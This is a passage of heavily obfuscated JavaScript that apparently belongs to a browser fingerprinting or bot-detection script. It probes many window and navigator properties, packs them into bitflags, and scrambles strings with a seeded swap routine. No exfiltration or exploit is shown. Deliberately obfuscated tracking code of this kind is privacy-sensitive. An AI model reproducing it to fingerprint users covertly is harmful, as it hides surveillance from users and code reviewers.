sV=m5;for(var l6=m5;VS(l6,FV.length);++l6){var S7=qV(FV,l6);if(VS(S7,NO)||Y1(S7,T0))sV=U9(sV,PZ);}hE+=zY;return sV;}break;case V:{var c4=qq;var hw=c4[m5];hE=mF;L8.push(Fm);for(var W6=PZ;VS(W6,c4[W1(typeof xR()[PT(m5)],U9('',[][[]]))?xR()[PT(m5)](dq,p1,G4):xR()[PT(Td)].call(null,QX,BB,zN)]);W6+=Up){hw[c4[W6]]=c4[U9(W6,PZ)];}L8.pop();}break;case G:{hE+=HG;J6.Ij=dw[Em];US.call(this,rG,[eS1_xor_0_memo_array_init()]);return '';}break;case pD:{xN[xR()[PT(Qd)].apply(null,[xS,OB,df])]=function(pv){L8.push(Mn);var KV=pv&&pv[W1(typeof C5()[wZ(jd)],'undefined')?C5()[wZ(lW)].call(null,f1,fS,gP):C5()[wZ(PZ)](JX,p1,vb)]?function JH(){L8.push(AV);var Qb;return Qb=pv[bZ()[L1(jS)](ME,YT,sZ,HR(HR(m5)))],L8.pop(),Qb;}:function RW(){return pv;};xN[Id()[mX(fZ)](bM,HR(HR(m5)),L3,HR(HR(PZ)))](KV,sR()[LB(QX)](rn,BS,AM,m5),KV);var K7;return L8.pop(),K7=KV,K7;};hE=SQ;}break;case E0:{gq.Rl=Wv[BS];US.call(this,TF,[eS1_xor_4_memo_array_init()]);return '';}break;case Fl:{var kK=sA[W1(typeof lH()[B6(Up)],U9([],[][[]]))?lH()[B6(PZ)](BB,Ar,f3,rq,ZR,xm):lH()[B6(Up)](HR(HR({})),Cf,sK,zd,ZR,xE)](Vq);hE=LA;}break;case hY:{var H7={};L8.push(X4);var KM=qq;for(var bb=m5;VS(bb,KM[qT(typeof xR()[PT(ZR)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[zm,Fv,C6]):xR()[PT(m5)](K3,p1,mM)]);bb+=Up)H7[KM[bb]]=KM[U9(bb,PZ)];var mE;return L8.pop(),mE=H7,mE;}break;case hx:{hE+=hD;return sW=sA[W1(typeof lH()[B6(Td)],'undefined')?lH()[B6(PZ)].call(null,As,S1,f3,rq,HR(HR([])),NR):lH()[B6(Up)](md,gP,SW,vE,Nt,L3)][W1(typeof bZ()[L1(sT)],U9('',[][[]]))?bZ()[L1(Up)](XT,L3,jW,HR(HR([]))):bZ()[L1(f3)].call(null,Z6,Wd,nW,G1)][W1(typeof bZ()[L1(jd)],'undefined')?bZ()[L1(km)](rW,HR([]),XK,rn):bZ()[L1(f3)].call(null,QT,hl,HX,K3)].call(Dq,Us),L8.pop(),sW;}break;case hz:{sN.jF=Nr[I5];US.call(this,Jj,[eS1_xor_3_memo_array_init()]);return '';}break;case vG:{var SP=qq[MO];L8.push(ES);if(W1(typeof sA[JT()[qp(jd)].call(null,nb,YT,z6,h9)],xR()[PT(jd)](PS,HU,LM))&&sA[JT()[qp(jd)](ZR,HR(m5),z6,h9)][F1()[Jp(PZ)](N7,BZ,ME,fZ)]){sA[W1(typeof lH()[B6(m5)],U9(bZ()[L1(jd)].call(null,Gm,HR(HR(m5)),TE,rq),[][[]]))?lH()[B6(PZ)](zd,Uv,f3,rq,tp,kW):lH()[B6(Up)].call(null,BB,OB,O1,pK,Gm,fS)][qT(typeof bZ()[L1(Qd)],'undefined')?bZ()[L1(f3)](YH,c6,rE,J8):bZ()[L1(BZ)].apply(null,[xn,sT,YK,xm])](SP,sA[JT()[qp(jd)](bR,fS,z6,h9)][F1()[Jp(PZ)].apply(null,[N7,BB,ME,fZ])],mW(hY,[jU()[VZ(PZ)](PS,m1,Dv,Nn,ZR),JT()[qp(Qd)].apply(null,[EU,HR(HR(m5)),fE,xd])]));}sA[lH()[B6(PZ)](Gm,Uv,f3,rq,dq,cK)][W1(typeof bZ()[L1(QX)],U9([],[][[]]))?bZ()[L1(BZ)](xn,tn,YK,L3):bZ()[L1(f3)].apply(null,[HN,md,YP,BB])](SP,C5()[wZ(lW)](f1,lW,bH),mW(hY,[jU()[VZ(PZ)](BZ,xn,Dv,Nn,ZR),HR(MO)]));L8.pop();hE+=cQ;}break;case FI:{hE=NL;var xN=function(gB){L8.push(t8);if(Nw[gB]){var UP;return UP=Nw[gB][lH()[B6(m5)].apply(null,[IT,pE,AU,I5,HR(HR(PZ)),cK])],L8.pop(),UP;}var Yf=Nw[gB]=mW(hY,[bZ()[L1(lW)](PU,HR(HR(m5)),ks,lW),gB,F1()[Jp(m5)](HH,dq,t7,PZ),HR([]),lH()[B6(m5)].apply(null,[pW,pE,AU,I5,md,rq]),{}]);tV[gB].call(Yf[lH()[B6(m5)](tn,pE,AU,I5,EU,tp)],Yf,Yf[lH()[B6(m5)](Gm,pE,AU,I5,gr,W3)],xN);Yf[F1()[Jp(m5)](HH,Z1,t7,PZ)]=HR(HR({}));var Af;return Af=Yf[lH()[B6(m5)](HR({}),pE,AU,I5,HR(m5),tn)],L8.pop(),Af;};}break;case AI:{var OK;return L8.pop(),OK=Pq[Lv],OK;}break;case EY:{var Dq=qq[MO];var Us=qq[fk];var sW;L8.push(Qd);hE=hx;}break;case WI:{hE=mF;var Av;return L8.pop(),Av=kK,Av;}break;case IG:{var tV=qq[MO];hE=FI;}break;case nI:{var Vq=qq[MO];hE-=CA;var kr=qq[fk];L8.push(Bb);if(qT(Vq,null)||qT(Vq,undefined)){throw new (sA[W1(typeof JT()[qp(QX)],U9('',[][[]]))?JT()[qp(BZ)].call(null,cC,wX,RE,Up):JT()[qp(cC)].apply(null,[Gm,Nt,PH,WV])])(qT(typeof bZ()[L1(PZ)],U9('',[][[]]))?bZ()[L1(f3)](PB,bR,Sf,zd):bZ()[L1(bE)](HU,HR(HR({})),YU,HR(HR({}))));}}break;case MG:{var NH=qq[MO];L8.push(rp);hE+=rJ;this[lH()[B6(xn)](HR([]),vq,AU,Fv,HR(HR({})),NR)]=NH;L8.pop();}break;case JQ:{var HK=function(NH){return mW.apply(this,[MG,arguments]);};L8.push(QE);hE=CG;if(qT(typeof sA[bZ()[L1(NR)](O1,HR(m5),Cm,rq)],qT(typeof Id()[mX(RS)],U9('',[][[]]))?Id()[mX(ZR)](Zs,BZ,lq,zR):Id()[mX(lW)].call(null,hT,Zp,Br,HR(m5)))){var pN;return L8.pop(),pN=HR([]),pN;}HK[bZ()[L1(Up)](XT,sT,xb,k3)]=new (sA[sR()[LB(lW)](RS,XT,mM,fZ)])();HK[bZ()[L1(Up)].apply(null,[XT,BZ,xb,NW])][xR()[PT(fZ)](M8,xS,kX)]=b6()[TN(m5)].call(null,bE,f3,ZR,nv);}break;case Ex:{hE-=Hj;var KK=qq[MO];var gE=qq[fk];L8.push(GC);if(W1(typeof sA[lH()[B6(PZ)](XT,Gr,f3,rq,cK,Tn)][JT()[qp(NW)].call(null,HR([]),sT,mp,As)],Id()[mX(lW)].apply(null,[vC,IT,Br,BB]))){sA[qT(typeof lH()[B6(Td)],'undefined')?lH()[B6(Up)](HR(HR({})),Yv,Xq,V7,HR(HR({})),WN):lH()[B6(PZ)].call(null,p1,Gr,f3,rq,Tn,jd)][bZ()[L1(BZ)].apply(null,[xn,hl,RO,k3])](sA[lH()[B6(PZ)].apply(null,[ZR,Gr,f3,rq,HR(HR(PZ)),BZ])],JT()[qp(NW)](QX,sT,mp,As),mW(hY,[jU()[VZ(PZ)].apply(null,[NW,G1,gb,Nn,ZR]),function(Vq,kr){return mW.apply(this,[nI,arguments]);},qT(typeof C5()[wZ(fZ)],U9([],[][[]]))?C5()[wZ(PZ)].call(null,ds,dn,Q7):C5()[wZ(NW)](PU,HR(HR(PZ)),Gb),HR(HR({})),sR()[LB(fZ)].call(null,RS,xd,F9,K3),HR(MO)]));}}break;case Dz:{var Pq=qq[MO];var Lv=qq[fk];hE-=mY;var JK=qq[W0];L8.push(Ts);sA[lH()[B6(PZ)].apply(null,[zR,zq,f3,rq,Bq,gr])][bZ()[L1(BZ)].apply(null,[xn,kE,tD,IT])](Pq,Lv,mW(hY,[jU()[VZ(PZ)].apply(null,[p3,fS,KH,Nn,ZR]),JK,bZ()[L1(RS)](nq,Jd,K4,xm),HR(m5),sR()[LB(fZ)](wX,xd,VW,HR([])),HR(m5),C5()[wZ(NW)].call(null,PU,mT,Vw),HR(ft[Up])]));}break;case px:{var NB=qq[MO];hE+=Sl;L8.push(Cv);var cv=mW(hY,[Id()[mX(m1)].apply(null,[FK,Qd,tn,fS]),NB[m5]]);UC(ft[PZ],NB)&&(cv[JT()[qp(fS)](hl,HR([]),Pv,m5)]=NB[ft[PZ]]),UC(Up,NB)&&(cv[jU()[VZ(BZ)].call(null,HR(m5),fS,qv,fZ,Qd)]=NB[ft[BZ]],cv[bZ()[L1(W3)](zd,mT,vN,m5)]=NB[Td]),this[JT()[qp(wX)](kE,sT,OU,s8)][JT()[qp(Up)](HR({}),tn,vR,Ct)](cv);L8.pop();}break;case DA:{var YN=qq[MO];L8.push(rr);hE=mF;var I7=YN[qT(typeof Id()[mX(jd)],U9([],[][[]]))?Id()[mX(ZR)](cr,S1,zV,ZR):Id()[mX(W3)](rP,HR(HR(PZ)),gR,HR(PZ))]||{};I7[xR()[PT(sT)](RS,Tn,QE)]=W1(typeof bZ()[L1(jd)],U9([],[][[]]))?bZ()[L1(Zp)](RS,HR({}),kP,W3):bZ()[L1(f3)].call(null,pr,HR({}),P4,jd),delete I7[F1()[Jp(11)].call(null,386,99,[13,1],3)],YN[Id()[mX(W3)](rP,EU,gR,HR(HR([])))]=I7;L8.pop();}break;}}while(hE!=mF);};var Rm=function(Rw){return -Rw;};var jw=function(){return CP.apply(this,[GO,arguments]);};var pV=function(dN,Qr){return dN|Qr;};var FW=function(){return US.apply(this,[zF,arguments]);};var LW=function(xf){if(xf===undefined||xf==null){return 0;}var hq=xf["replace"](/[\w\s]/gi,'');return hq["length"];};var g6=function(){return US.apply(this,[dD,arguments]);};var fK=function gW(gw,G7){'use strict';var rK=gW;switch(gw){case ZO:{return this;}break;case hY:{L8.push(CK);var Y6;return Y6=bZ()[L1(tn)].call(null,M8,OB,WE,HR({})),L8.pop(),Y6;}break;case hz:{var WK=G7[MO];L8.push(SE);var cs=sA[lH()[B6(PZ)](HR(HR({})),Nv,f3,rq,Zp,rq)](WK);var PW=[];for(var z4 in cs)PW[JT()[qp(Up)].call(null,c6,zm,tS,Ct)](z4);PW[xR()[PT(H1)](p3,p3,Pv)]();var x4;return x4=function F7(){L8.push(T4);for(;PW[xR()[PT(m5)](xE,p1,ZB)];){var O6=PW[bZ()[L1(nb)].apply(null,[gR,ZR,kp,kW])]();if(UC(O6,cs)){var QP;return F7[qT(typeof jU()[VZ(Up)],'undefined')?jU()[VZ(Td)](K3,fS,wM,Zf,q7):jU()[VZ(PZ)].call(null,hl,J8,hN,Nn,ZR)]=O6,F7[JT()[qp(IT)].call(null,IT,VM,Oq,Gt)]=HR(PZ),L8.pop(),QP=F7,QP;}}F7[JT()[qp(IT)].call(null,NR,Ln,Oq,Gt)]=HR(m5);var MN;return L8.pop(),MN=F7,MN;},L8.pop(),x4;}break;case I2:{L8.push(DW);this[JT()[qp(IT)](tn,HR({}),LP,Gt)]=HR(m5);var bW=this[JT()[qp(wX)].apply(null,[BB,G1,Dd,s8])][m5][Id()[mX(W3)](wU,zm,gR,xn)];if(qT(Id()[mX(IT)](RO,rq,xm,HR(HR(m5))),bW[xR()[PT(sT)].call(null,bE,Tn,Cd)]))throw bW[F1()[Jp(fZ)](q3,BX,[NW,PZ],Td)];var UM;return UM=this[JT()[qp(tn)].call(null,jd,BZ,FB,MM)],L8.pop(),UM;}break;case kJ:{var xK=G7[MO];var p4=G7[fk];var U6;var gV;var hW;var lr;L8.push(HT);var UH=bZ()[L1(EU)].apply(null,[fS,dq,It,zd]);var BV=xK[C5()[wZ(RS)](DX,rq,QM)](UH);for(lr=m5;VS(lr,BV[xR()[PT(m5)](K3,p1,n6)]);lr++){U6=hf(C7(WR(p4,QX),ft[f3]),BV[xR()[PT(m5)](HR(HR(m5)),p1,n6)]);p4*=ft[AU];p4&=ft[QX];p4+=hJ[bZ()[L1(mT)](fV,gr,jH,km)]();p4&=ft[Qd];gV=hf(C7(WR(p4,QX),ft[f3]),BV[W1(typeof xR()[PT(jS)],U9('',[][[]]))?xR()[PT(m5)](Tn,p1,n6):xR()[PT(Td)].apply(null,[hH,hZ,dE])]);p4*=ft[AU];p4&=ft[QX];p4+=ft[jd];p4&=ft[Qd];hW=BV[U6];BV[U6]=BV[gV];BV[gV]=hW;}var D7;return D7=BV[C5()[wZ(sT)](Tn,QX,qH)](UH),L8.pop(),D7;}break;case PO:{var TH=G7[MO];L8.push(x7);if(W1(typeof TH,JT()[qp(lW)].call(null,Ln,Bq,B1,IT))){var XW;return XW=bZ()[L1(jd)].apply(null,[Gm,H9,m7,m5]),L8.pop(),XW;}var dH;return dH=TH[Id()[mX(Gm)](Qv,Ct,QX,m5)](new (sA[D4()[Fs(f3)](ZR,IM,f3,cq)])(bZ()[L1(M8)](gr,c6,Tq,rn),qT(typeof C5()[wZ(mT)],U9('',[][[]]))?C5()[wZ(PZ)].apply(null,[rH,BX,wW]):C5()[wZ(Ln)](RS,As,vZ)),bZ()[L1(Gm)](PZ,kE,BG,EU))[Id()[mX(Gm)].call(null,Qv,R5,QX,XT)](new (sA[D4()[Fs(f3)](m5,IM,f3,cq)])(JT()[qp(k3)](f3,Zp,MU,dn),W1(typeof C5()[wZ(wX)],U9('',[][[]]))?C5()[wZ(Ln)](RS,cC,vZ):C5()[wZ(PZ)].apply(null,[M6,HR({}),fq])),JT()[qp(M8)].call(null,HR([]),EU,pB,rn))[W1(typeof Id()[mX(Ln)],U9([],[][[]]))?Id()[mX(Gm)].call(null,Qv,HR(PZ),QX,HR(HR({}))):Id()[mX(ZR)].apply(null,[PP,dn,gN,WN])](new (sA[D4()[Fs(f3)](tn,IM,f3,cq)])(xR()[PT(tm)](WN,kW,TE),C5()[wZ(Ln)](RS,Nt,vZ)),bZ()[L1(J8)](IV,L3,vf,PU))[W1(typeof Id()[mX(Gm)],U9([],[][[]]))?Id()[mX(Gm)](Qv,xn,QX,f3):Id()[mX(ZR)](rw,lW,C4,tp)](new (sA[qT(typeof D4()[Fs(ZR)],U9([],[][[]]))?D4()[Fs(jd)](Nt,Br,HU,S4):D4()[Fs(f3)](f1,IM,f3,cq)])(JT()[qp(Gm)](sf,HR(HR(m5)),tZ,km),C5()[wZ(Ln)](RS,Wt,vZ)),bZ()[L1(Ct)](dq,gr,Wq,km))[Id()[mX(Gm)].apply(null,[Qv,BS,QX,Pb])](new (sA[D4()[Fs(f3)].apply(null,[cC,IM,f3,cq])])(W1(typeof sR()[LB(nb)],U9('',[][[]]))?sR()[LB(k3)](YV,Wt,SM,zd):sR()[LB(bR)](f3,ZZ,gR,rq),C5()[wZ(Ln)](RS,HR({}),vZ)),bZ()[L1(s8)].call(null,GM,Bq,ZX,Zp))[Id()[mX(Gm)](Qv,HR(PZ),QX,HR(m5))](new (sA[D4()[Fs(f3)].apply(null,[VM,IM,f3,cq])])(JT()[qp(J8)](fS,dq,N3,c6),C5()[wZ(Ln)](RS,fZ,vZ)),C5()[wZ(wV)].apply(null,[BX,wX,DW]))[Id()[mX(Gm)].apply(null,[Qv,p1,QX,tm])](new (sA[D4()[Fs(f3)](YV,IM,f3,cq)])(C5()[wZ(Zp)](Nt,f1,A7),qT(typeof C5()[wZ(Bq)],'undefined')?C5()[wZ(PZ)](Rs,L3,lb):C5()[wZ(Ln)](RS,c6,vZ)),bZ()[L1(VM)](Ff,HR(HR(PZ)),m8,S1))[W1(typeof Id()[mX(xn)],U9('',[][[]]))?Id()[mX(Gm)](Qv,BZ,QX,s8):Id()[mX(ZR)](tr,Gm,XV,Qd)](new (sA[D4()[Fs(f3)].call(null,DB,IM,f3,cq)])(C5()[wZ(IT)](fZ,Ct,LS),C5()[wZ(Ln)](RS,f1,vZ)),W1(typeof xR()[PT(QX)],U9([],[][[]]))?xR()[PT(Ln)](Bq,Xd,mB):xR()[PT(Td)](G1,zP,vV))[b6()[TN(f3)](ZR,m5,tp,FH)](ft[Up],O1),L8.pop(),dH;}break;case Bz:{var mH=G7[MO];var Lq=G7[fk];var nP;L8.push(xv);return nP=U9(sA[Id()[mX(QX)](OP,sT,HU,PS)][Id()[mX(J8)].apply(null,[Hf,HR(HR({})),km,cC])](tq(sA[Id()[mX(QX)](OP,km,HU,m5)][bZ()[L1(dq)](Wt,Jd,zW,k3)](),U9(C8(Lq,mH),PZ))),mH),L8.pop(),nP;}break;case R0:{var ff=G7[MO];L8.push(xW);var Aq=new (sA[sR()[LB(Gm)](gr,TV,tf,HR({}))])();var LH=Aq[b6()[TN(fZ)](f3,Nq,sT,sP)](ff);var A4=W1(typeof bZ()[L1(fS)],U9('',[][[]]))?bZ()[L1(jd)].call(null,Gm,PS,cX,wX):bZ()[L1(f3)](Td,R5,pP,HR(HR(PZ)));LH[xR()[PT(mT)](xm,wV,wq)](function(Hq){L8.push(Rs);A4+=sA[qT(typeof C5()[wZ(fZ)],'undefined')?C5()[wZ(PZ)](Nf,Qd,nK):C5()[wZ(AU)].call(null,xd,pW,Ib)][xR()[PT(lW)].apply(null,[YV,bE,kR])](Hq);L8.pop();});var pw;return pw=sA[bZ()[L1(NR)].apply(null,[O1,sf,Xt,Td])](A4),L8.pop(),pw;}break;case VF:{var Aw;L8.push(sK);return Aw=new (sA[jU()[VZ(sT)].call(null,jd,bR,bw,Ef,xn)])()[Id()[mX(dq)](p7,AU,EU,Nt)](),L8.pop(),Aw;}break;case dl:{L8.push(SX);var QV=[lH()[B6(BZ)].apply(null,[cB,OP,Zp,nw,HR(HR([])),Nt]),JT()[qp(BX)](fS,Jd,OZ,NR),W1(typeof Id()[mX(Td)],U9('',[][[]]))?Id()[mX(BX)](FP,J8,xd,xE):Id()[mX(ZR)](vM,K3,Qw,cK),bZ()[L1(hl)](Zp,HR(HR(PZ)),mR,hH),sR()[LB(s8)](kE,tn,R7,s8),Id()[mX(hl)](A9,fS,pW,Gm),sR()[LB(VM)].apply(null,[rp,sT,Pt,hH]),xR()[PT(fS)].apply(null,[p3,xn,PV]),xR()[PT(wX)](Jd,J8,Am),W1(typeof sR()[LB(f3)],U9([],[][[]]))?sR()[LB(dq)](Ct,X4,mx,M8):sR()[LB(bR)](YV,hH,bH,Jd),F1()[Jp(sT)].call(null,OP,NW,wX,NR),bZ()[L1(zd)](nr,R5,hV,HR(m5)),qT(typeof jU()[VZ(jd)],'undefined')?jU()[VZ(Td)](HR(PZ),xS,n7,Bm,Bm):jU()[VZ(km)](hl,dn,DV,K3,As),W1(typeof JT()[qp(dq)],'undefined')?JT()[qp(hl)](Wd,zd,X7,L3):JT()[qp(cC)].call(null,cK,m5,Rr,Wr),JT()[qp(zd)](OB,ZR,fX,Tn),Id()[mX(zd)](P4,p3,m5,fZ),qT(typeof bZ()[L1(f1)],U9('',[][[]]))?bZ()[L1(f3)](JP,WN,PK,HR(HR(m5))):bZ()[L1(L3)](BB,HR([]),KE,PZ),C5()[wZ(W3)].call(null,p1,QX,bf),Id()[mX(L3)](rZ,HR(HR(m5)),BS,Td),sR()[LB(H9)](fZ,H1,V5,rn),JT()[qp(L3)](bR,hH,gX,YH),D4()[Fs(NW)](Zp,OP,s8,Gm),jU()[VZ(bR)](k3,t8,V6,cC,IT),qT(typeof sR()[LB(VM)],U9([],[][[]]))?sR()[LB(bR)](BB,BK,tK,m5):sR()[LB(BX)](hl,HU,g1,lW),sC()[x8(f3)](nw,fS,NR,HR(HR(m5)),EW),Id()[mX(h9)](SV,HR(HR([])),rp,XT),C5()[wZ(zR)].apply(null,[As,AU,nj])];if(xq(typeof sA[sR()[LB(M8)](sT,Up,EW,cC)][sC()[x8(QX)].call(null,I5,gr,AU,HR(HR(PZ)),kb)],xR()[PT(jd)](md,HU,JM))){var kq;return L8.pop(),kq=null,kq;}var Gv=QV[W1(typeof xR()[PT(bE)],U9([],[][[]]))?xR()[PT(m5)](NR,p1,hV):xR()[PT(Td)](t8,Ss,tw)];var Tb=bZ()[L1(jd)].call(null,Gm,Nt,B1,jS);for(var UE=m5;VS(UE,Gv);UE++){var Sq=QV[UE];if(W1(sA[sR()[LB(M8)].apply(null,[PZ,Up,EW,Gm])][sC()[x8(QX)].call(null,I5,Gm,AU,HR(HR([])),kb)][Sq],undefined)){Tb=bZ()[L1(jd)](Gm,rn,B1,dq)[qT(typeof Id()[mX(M8)],U9([],[][[]]))?Id()[mX(ZR)].apply(null,[kN,cK,mV,AU]):Id()[mX(sT)].call(null,qb,HR(PZ),BZ,rp)](Tb,sR()[LB(hl)](HR([]),Xd,kn,cC))[Id()[mX(sT)].call(null,qb,wX,BZ,YV)](UE);}}var Vf;return L8.pop(),Vf=Tb,Vf;}break;case TO:{var fr;L8.push(SW);return fr=qT(typeof sA[xR()[PT(QX)](Up,ZR,qE)][lH()[B6(RS)].call(null,HR(m5),RP,jS,XN,HR(m5),NR)],Id()[mX(lW)](lB,Wt,Br,sT))||qT(typeof sA[xR()[PT(QX)](YV,ZR,qE)][qT(typeof xR()[PT(f1)],U9([],[][[]]))?xR()[PT(Td)].apply(null,[lW,JW,R6]):xR()[PT(m1)].apply(null,[QX,zm,bp])],Id()[mX(lW)].call(null,lB,Bq,Br,HR(HR({}))))||qT(typeof sA[xR()[PT(QX)](IT,ZR,qE)][W1(typeof lH()[B6(PZ)],'undefined')?lH()[B6(sT)](HR({}),Dv,EU,c6,pW,xm):lH()[B6(Up)](xE,f6,gv,zM,HR({}),Up)],Id()[mX(lW)](lB,H9,Br,wV)),L8.pop(),fr;}break;case pI:{L8.push(MV);try{var XP=L8.length;var tH=HR(fk);var ms;return ms=HR(HR(sA[xR()[PT(QX)].apply(null,[Bq,ZR,gM])][bZ()[L1(h9)].call(null,QT,HR([]),bG,YT)])),L8.pop(),ms;}catch(VB){L8.splice(C8(XP,PZ),Infinity,MV);var NP;return L8.pop(),NP=HR([]),NP;}L8.pop();}break;case F:{L8.push(vK);try{var CN=L8.length;var Cw=HR({});var c7;return c7=HR(HR(sA[xR()[PT(QX)](Gt,ZR,Tr)][bZ()[L1(XT)].apply(null,[f1,Qd,xB,ZR])])),L8.pop(),c7;}catch(Bv){L8.splice(C8(CN,PZ),Infinity,vK);var Kr;return L8.pop(),Kr=HR(HR(MO)),Kr;}L8.pop();}break;case dD:{var sv;L8.push(cw);return sv=HR(HR(sA[xR()[PT(QX)].call(null,Wt,ZR,DH)][Id()[mX(XT)].apply(null,[GX,H9,G1,Ln])])),L8.pop(),sv;}break;case lz:{L8.push(wK);try{var Jb=L8.length;var NV=HR(fk);var Zr=U9(sA[xR()[PT(W3)].apply(null,[c6,hZ,YE])](sA[xR()[PT(QX)](VM,ZR,jb)][C5()[wZ(f1)](OB,RS,Q9)]),g4(sA[xR()[PT(W3)].call(null,As,hZ,YE)](sA[qT(typeof xR()[PT(Bq)],U9([],[][[]]))?xR()[PT(Td)](OB,JV,wN):xR()[PT(QX)].apply(null,[OB,ZR,jb])][W1(typeof bZ()[L1(tm)],U9([],[][[]]))?bZ()[L1(PS)](NR,m5,LT,HR(HR(m5))):bZ()[L1(f3)].call(null,Uf,mT,vb,zR)]),PZ));Zr+=U9(g4(sA[xR()[PT(W3)](f1,hZ,YE)](sA[xR()[PT(QX)].apply(null,[p1,ZR,jb])][D4()[Fs(BZ)](Wd,pq,kW,Rv)]),Up),g4(sA[xR()[PT(W3)](NW,hZ,YE)](sA[W1(typeof xR()[PT(hl)],'undefined')?xR()[PT(QX)](HR(HR([])),ZR,jb):xR()[PT(Td)](tm,Wq,dr)][b6()[TN(NW)](IT,O1,Jd,pq)]),Td));Zr+=U9(g4(sA[xR()[PT(W3)].apply(null,[s8,hZ,YE])](sA[xR()[PT(QX)](K3,ZR,jb)][JT()[qp(h9)](rq,nb,jX,Z1)]),ft[RS]),g4(sA[xR()[PT(W3)](m1,hZ,YE)](sA[xR()[PT(QX)].apply(null,[sf,ZR,jb])][qT(typeof Id()[mX(PZ)],'undefined')?Id()[mX(ZR)](I4,HR(HR([])),mV,wV):Id()[mX(PS)](B3,Zp,NM,zR)]),ft[NR]));Zr+=U9(g4(sA[xR()[PT(W3)](Wt,hZ,YE)](sA[W1(typeof xR()[PT(kW)],U9('',[][[]]))?xR()[PT(QX)](BX,ZR,jb):xR()[PT(Td)].apply(null,[md,I6,GH])][xR()[PT(zR)](m1,jd,b7)]),f3),g4(sA[qT(typeof xR()[PT(H1)],U9('',[][[]]))?xR()[PT(Td)](NR,I5,Bq):xR()[PT(W3)].apply(null,[Qd,hZ,YE])](sA[xR()[PT(QX)].apply(null,[m5,ZR,jb])][qT(typeof C5()[wZ(EU)],U9([],[][[]]))?C5()[wZ(PZ)](cb,HR(HR({})),qf):C5()[wZ(tn)](xm,md,Xb)]),AU));Zr+=U9(g4(sA[xR()[PT(W3)](H1,hZ,YE)](sA[xR()[PT(QX)].apply(null,[H9,ZR,jb])][qT(typeof lH()[B6(Up)],U9([],[][[]]))?lH()[B6(Up)](rq,Cr,kw,IW,Wd,md):lH()[B6(jS)](xE,cE,km,DB,bE,Ct)]),hJ[C5()[wZ(BZ)](wX,RS,FZ)]()),g4(sA[xR()[PT(W3)].call(null,m5,hZ,YE)](sA[qT(typeof xR()[PT(H1)],U9([],[][[]]))?xR()[PT(Td)].call(null,xn,cM,Xd):xR()[PT(QX)].call(null,HR([]),ZR,jb)][sR()[LB(zd)](HR({}),YV,sn,Z1)]),ft[PU]));Zr+=U9(g4(sA[W1(typeof xR()[PT(sT)],U9([],[][[]]))?xR()[PT(W3)].apply(null,[jS,hZ,YE]):xR()[PT(Td)](f1,rH,ZE)](sA[qT(typeof xR()[PT(BX)],U9('',[][[]]))?xR()[PT(Td)](lW,xw,rb):xR()[PT(QX)](m1,ZR,jb)][Id()[mX(Wd)](V5,PU,SN,HR(HR(PZ)))]),Qd),g4(sA[xR()[PT(W3)](HR(HR(PZ)),hZ,YE)](sA[xR()[PT(QX)].apply(null,[HR({}),ZR,jb])][qT(typeof b6()[TN(Up)],'undefined')?b6()[TN(Qd)].call(null,RP,qf,zm,I5):b6()[TN(BZ)].apply(null,[sT,Ef,Tn,cE])]),fZ));Zr+=U9(g4(sA[W1(typeof xR()[PT(jd)],U9('',[][[]]))?xR()[PT(W3)].call(null,HR(m5),hZ,YE):xR()[PT(Td)].apply(null,[As,xd,YT])](sA[xR()[PT(QX)](HR([]),ZR,jb)][sR()[LB(L3)].apply(null,[hl,f7,DA,Up])]),lW),g4(sA[W1(typeof xR()[PT(Up)],'undefined')?xR()[PT(W3)](m5,hZ,YE):xR()[PT(Td)](Tn,Qv,kw)](sA[xR()[PT(QX)].apply(null,[rn,ZR,jb])][C5()[wZ(nb)](zd,wX,ZT)]),NW));Zr+=U9(g4(sA[xR()[PT(W3)].apply(null,[Ct,hZ,YE])](sA[qT(typeof xR()[PT(RS)],'undefined')?xR()[PT(Td)].call(null,nb,G4,wX):xR()[PT(QX)].apply(null,[EU,ZR,jb])][C5()[wZ(p1)].call(null,PZ,Up,gk)]),BZ),g4(sA[xR()[PT(W3)].apply(null,[PZ,hZ,YE])](sA[xR()[PT(QX)].apply(null,[mT,ZR,jb])][b6()[TN(RS)].call(null,bR,Yt,Td,cE)]),RS));Zr+=U9(g4(sA[xR()[PT(W3)].apply(null,[H9,hZ,YE])](sA[xR()[PT(QX)].call(null,HR({}),ZR,jb)][JT()[qp(XT)](nb,BZ,q9,AU)]),sT),g4(sA[W1(typeof xR()[PT(tn)],'undefined')?xR()[PT(W3)].apply(null,[HR(PZ),hZ,YE]):xR()[PT(Td)].call(null,hH,lv,AH)](sA[xR()[PT(QX)].apply(null,[NW,ZR,jb])][Id()[mX(Wt)](cX,BX,Z8,XT)]),jS));Zr+=U9(g4(sA[xR()[PT(W3)].call(null,EU,hZ,YE)](sA[xR()[PT(QX)](PZ,ZR,jb)][W1(typeof JT()[qp(XT)],'undefined')?JT()[qp(PS)](J1,YV,WJ,rq):JT()[qp(cC)](Ct,jS,gK,tw)]),ft[tm]),g4(sA[xR()[PT(W3)].call(null,dn,hZ,YE)](sA[xR()[PT(QX)](Gt,ZR,jb)][qT(typeof JT()[qp(jd)],U9([],[][[]]))?JT()[qp(cC)](md,kW,qw,E4):JT()[qp(Wd)](nb,PU,IZ,FS)]),bR));Zr+=U9(g4(sA[xR()[PT(W3)](tp,hZ,YE)](sA[qT(typeof xR()[PT(k3)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[QX,tw,gb]):xR()[PT(QX)].apply(null,[f3,ZR,jb])][Id()[mX(c6)](z9,Qd,xE,OB)]),cC),g4(sA[xR()[PT(W3)](BZ,hZ,YE)](sA[xR()[PT(QX)](HR(HR(PZ)),ZR,jb)][JT()[qp(Wt)](tp,rq,K9,Y5)]),bE));Zr+=U9(g4(sA[xR()[PT(W3)].call(null,cB,hZ,YE)](sA[xR()[PT(QX)](Wt,ZR,jb)][xR()[PT(f1)].apply(null,[HR(PZ),zR,Om])]),NR),g4(sA[W1(typeof xR()[PT(tn)],U9([],[][[]]))?xR()[PT(W3)](HR([]),hZ,YE):xR()[PT(Td)](dn,HP,pf)](sA[xR()[PT(QX)].apply(null,[Ln,ZR,jb])][xR()[PT(tn)].call(null,H1,Pb,Ht)]),ft[Ln]));Zr+=U9(g4(sA[xR()[PT(W3)](OB,hZ,YE)](sA[xR()[PT(QX)].call(null,Gt,ZR,jb)][JT()[qp(c6)](rq,Wt,rS,XT)]),mT),g4(sA[qT(typeof 